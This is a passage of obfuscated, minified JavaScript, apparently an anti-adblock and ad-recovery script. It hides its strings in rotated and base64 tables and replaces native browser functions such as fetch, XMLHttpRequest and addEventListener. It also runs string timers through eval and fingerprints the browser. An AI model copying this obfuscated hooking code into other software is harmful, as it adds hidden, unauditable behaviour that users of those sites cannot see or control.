cmd.push","reduce","dmtkcw==","close-error-report","MessagePort","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","concat","stopPropagation","anymind","as_domain","text/css","PTZhMEc+UE9vMzdudj94JjFgXTJ0","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","addEventListener","Date.now is not a function","Error","getDeviceInfo","coupang-dynamic","X-Length","charset","div","api","localStorage","&is_brave=","hostname","cmVzZXJ2ZWQx","_as_req","gpt-publisher","raptive","map","open","__sa_","getItem","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","Function","querySelector","parse","srcset","HTMLMetaElement","constructor","Number","application/javascript","value","http:","child-0","Navigator","Click","Map","btoa","cookie","3594726BoHzxY","_fa_","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","10aaakwb","adthrive","&host=","reserved1","isInAdIframe","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","polarbyte","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","document","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","Headers","findIndex","floor","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","picrew.me","Failed to get key from: ","XMLHttpRequest","Response","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","as_window_id","android","outerWidth","promise tainted","em1wYw==","tagName","searchParams","signalStatus","__gpp","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","baseURI","setInterval","scrollHeight","teads","setImmediate","getElementById","Window","protocol","Date.now","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","purpose","DocumentFragment","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","stack","push","useragent","NodeList","Invalid protect url prefix: ","script","gpt-adpushup","iterator","javascript:","gpt-nextmillennium","includes","encodedBodySize","hostage","Worker","navigator","data","document.classList.remove not work","], X-Crc32: ","symbol","return this","token=","whale","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","cmVzZXJ2ZWQy","stopImmediatePropagation","appendScriptElementAsync","pagehide","fetchScript error(status: ","Failed to load script: ","https://html-load.com","then","adingo","parentNode","gecko/","UserAgent","debug","CSSStyleDeclaration","json.parse","crios","onreadystatechange","postMessage","isNaN","resolve","setHTMLUnsafe","close","keys","utf-8","fromEntries","scribd.com","Element.remove","scrollX,Y",", Forcepoint detected","Timed out waiting for consent readiness","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","addModule","DOMTokenList","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","dispatchEvent","firefox","adshieldAvgRTT","className","235nIVJTb","IntersectionObserverEntry","gpt-interworks","unknown","http","Window_fetch","blob:","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","gpt-funke","document.getElementsByTagName","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","script not executed(inline)","removeAttribute","createElement","OWptYW53eXF4MHM1NHp1dG82aA==","HTMLFormElement","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","width not removed","connection","Element_getAttribute","mezzomedia","hasAttribute","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","dXl5aw==","ybar","server","script not executed(blob)","FontFace","Node_baseURI","13666NcccvV","document.classList.contains","function","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","num","calculatorsoup.com","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","N3k6eDIxOF1VI05DfW5XYU1Te0w=","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","endsWith","aWQ=","728px","fxios/","slice","now","insertBefore","trident","random","Failed to decode protect-url: url is empty","gpt-tdn","Math","fetchLater","focus/","__gpp not found within timeout","requestIdleCallback not exists","last_bfa_at","https://report.error-report.com/modal?eventId=&error=","sdkVersion","test","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","&domain=","no purpose 1 consent","width not set properly","tpmn","domain switched","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","reverse","<html></html>","ZGdnbg==","cachedResultIsInAdIframe","gpt-andbeyond","contentDocument","origin","warn","document.getElementsByClassName","insertAfter","window","log",'{"apply-ratio":1,"',"N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","gpt-adsinteractive","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","url","players","script malformed. source length: ","CrOS","object",", cfRay: ","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","atob-btoa","abc","responseXML","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","1973976iKWcmU","matchAll","async","style","defineProperty","append","inventories_key","initial","string","fetchScript error(script malformed), url: ","isArray","&error=","html","port","geniee-prebid","gpt-geniee","a3luYg==","contentWindow","parseFloat","elementFromPoint","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","110RnigPH","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","setTimeout","element-attributes","frames","getWindowId","span","XMLHttpRequest.onreadystatechange","http://","base64 failed","chrome","documentElement","data-sdk","promise","response","catch","setAttributeNS","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","reserved1Output","title","div#contents","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","querySelectorAll","reserved2Output","RegExp","get-computed-style","consents","HTMLAnchorElement","cmVzZXJ2ZWQxT3V0cHV0","duration","jkl","send","prototype","pathname","getElementsByClassName","originalUrl","loading","as-extra","16345186XAEqeY","gpt-vuukle","keyval","trim","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Css","nhn","sendBeacon","collect","__tcfapi not found within timeout","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","matches","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","referrer","eventStatus","Promise","freestar","document.createElement","aW5wdXQ=","decodeURIComponent","split","reserved1Input","adshield-native","type","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","AdShield API","isSafari","ZmthZA==","target","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","article","Cf-Ray","ping","gpt-highfivve","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","adshieldMaxRTT","listenerId","data-query","atob","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","reserved2","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","gpt-adapex","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","ing","left","sectionChange","adshield-api","get","c204ZmtocndhOTR5MGV1cGoybnEx","length","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","minutemedia","removeEventListener","filter","gpt-clickio","/view",".js","userAgent","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","ar-yahoo-v1","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","728","useractioncomplete","classList","_as_res","height","Integrity check failed: ","apply","inventory_name",". Phase: ","input","eWJmcQ==","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/",", X-Length: ","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","as-async","attributionSrc","innerWidth","edgios","document.documentElement.clientWidth, clientHeight","POST","pubstack","sentrySampleRatio","test/view/passed","data-resource","resources://","fetch","toPrimitive","Window_decodeURIComponent","textContent","alert","innerHeight","HTMLIFrameElement","removeItem","getAttributeNames","PerformanceEntry","flatMap","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","https://report.error-report.com/modal?","Array","googletag","math-random","wp-data","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","ariaLabel","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","can't access user-agent","search","createObjectURL","string-try-catch","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","nthChildOf","from","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","toString","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","Clean.io Inc.","error on contentWindow","replaceChild","insertAdjacentHTML","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","version","_isTcfNeeded","stylesheet","opr","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","str","pubads","Element","insertAdjacentElement","&message=","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","TkduRThhX3kuRmpZTz00dzNdcDc=","decodeURI","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","status code: ","query","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","snigel","NmFreWhvcjgwbTM3c2xmdzF2eHA=","data-src","intersectionRatio","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","href","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","EventTarget","alphaStr","Element_innerHTML","responseURL","ar-v1","adlib","remove","gpt-ima-adshield","overflow","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","nextSibling","JSON","Url","replaceSync","getBoundingClientRect","DOMParser","[native code]","match","Node_appendChild","reserved2Input","version=","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","IFrame"];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(760334===parseInt(n(585))/1*(parseInt(n(669))/2)+-parseInt(n(969))/3+parseInt(n(1158))/4*(parseInt(n(556))/5)+parseInt(n(648))/6+parseInt(n(1156))/7*(-parseInt(n(1094))/8)+parseInt(n(449))/9*(-parseInt(n(452))/10)+parseInt(n(707))/11)break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(641)==typeof globalThis)return globalThis;try{return this||new Function(t(514))()}catch(e){if(t(641)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let e=0,r=t[n(757)];e<r;e++)o=(o<<5)-o+t[n(1033)](e),o|=0;return o},r=class{static[t(1088)](){const e=t;var n,r;let i=arguments[e(757)]>0&&void 0!==arguments[0]?arguments[0]:e(954),c=!(arguments[e(757)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(599)](),a=s-s%864e5,l=a-864e5,d=a+864e5,u=e(993)+o(i+"_"+a),m=e(993)+o(i+"_"+l),f=e(993)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(e){const n=t;return(i=n(587)==typeof Symbol&&n(513)==typeof Symbol[n(502)]?function(e){return typeof e}:function(e){const t=n;return e&&t(587)==typeof Symbol&&e[t(438)]===Symbol&&e!==Symbol[t(701)]?t(513):typeof e})(e)}function c(n,o,r){const c=t;return s=function(t){const n=e;if(n(641)!=i(t)||!t)return t;var o=t[Symbol[n(795)]];if(void 0!==o){var r=o[n(1113)](t,n(656));if(n(641)!=i(r))return r;throw new TypeError(n(1052))}return String(t)}(o),(o=c(513)==i(s)?s:s+"")in n?Object[c(652)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var s}const s=8e3;class a{static[t(1150)](e){this[t(831)]=e}static[t(755)](e){const n=t;let o=!(arguments[n(757)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(757)]>2&&void 0!==arguments[2]?arguments[2]:n(421);try{return o&&(e=l(e)),window[r][n(431)](e)}catch(e){return""}}static[t(1047)](n,o){const r=t;let i=!(arguments[r(757)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(757)]>3&&void 0!==arguments[3]?arguments[3]:r(421);try{if(i&&(n=l(n)),!this[r(831)])return window[c][r(1133)](n,o);(async function(){const t=r,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=s,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=e;try{var c,a;await function(){const t=e;let n=arguments[t(757)]>0&&void 0!==arguments[0]?arguments[0]:s;return new Promise(((e,o)=>{const r=t,i=Date[r(599)](),c=()=>{const t=r;t(587)!=typeof window[t(1024)]?Date[t(599)]()-i>n?o(new Error(t(716))):setTimeout(c,50):e(window[t(1024)])};c()}))}(t);let l=!1;const d=e=>!(!e||i(330)!==e[i(721)]&&i(770)!==e[i(721)]||n&&!e[i(959)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(1024)])||void 0===r||r[n(1113)](c,n(760),2,(()=>{}),e[n(743)])}catch{}o(e)}};null===(c=(a=window)[i(1024)])||void 0===c||c[i(1113)](a,i(412),2,u),setTimeout((()=>{l||r(new Error(i(547)))}),t)}catch(e){r(e)}}))}();if(!function(t){const n=e;var o,r;return!!(null!==(o=null===(r=t[n(492)])||void 0===r?void 0:r[n(695)])&&void 0!==o?o:{})[1]}(a))throw new Error(t(616));let l;if(i)try{l=await function(){const e=t;let n=arguments[e(757)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((t,o)=>{const r=e,i=Date[r(599)](),c=()=>{const e=r;e(587)!=typeof window[e(480)]?Date[e(599)]()-i>n?o(new Error(e(608))):setTimeout(c,50):(()=>{const n=e;try{var o,r,i,c;null===(o=(r=window)[n(480)])||void 0===o||o[n(1113)](r,n(412),((e,o)=>{const r=n;o&&e&&(r(753)===e[r(1126)]||r(479)===e[r(1126)])&&t(e)})),null===(i=(c=window)[n(480)])||void 0===i||i[n(1113)](c,n(975),((e,o)=>{o&&e&&t({eventName:n(655),data:e})}))}catch{}})()};c()}))}()}catch(e){console[t(628)](e)}return{result:await Promise[t(537)]((e=>{const r=t;let{tcData:i,gppInfo:s}=e;window[c][r(1133)](n,o)})({tcData:a,gppInfo:l})),tcData:a,gppInfo:l}})()[r(684)]((e=>{}))}catch(e){}}static[t(860)](e){const n=t;let o=!(arguments[n(757)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(757)]>2&&void 0!==arguments[2]?arguments[2]:n(421);try{return o&&(e=l(e)),window[r][n(801)](e)}catch(e){}}}c(a,t(831),!1);const l=e=>""[t(405)](window[t(338)][t(973)],t(450))[t(405)](btoa(e));class d{static[t(1063)](){const e=t;try{if(null!=window[e(509)][e(1135)]&&e(1063)===window[e(509)][e(1135)][e(1063)][e(997)])return!0}catch(e){}return!1}static[t(733)](){const e=t;try{if(d[e(1063)]())return!1;const t=navigator[e(765)][e(910)](),n=[e(1056)];return![e(679),e(337),e(1051),e(833),e(897),e(329),e(601),e(533),e(553),e(516),e(1092),e(1124),e(786)][e(1015)]((n=>t[e(505)](n)))&&n[e(1015)]((n=>t[e(505)](n)))}catch(e){}return!1}static[t(912)](){const e=t;try{if(d[e(1063)]())return!1;const t=navigator[e(765)][e(910)]();if(t[e(505)](e(607))||t[e(505)](e(597)))return!0;const 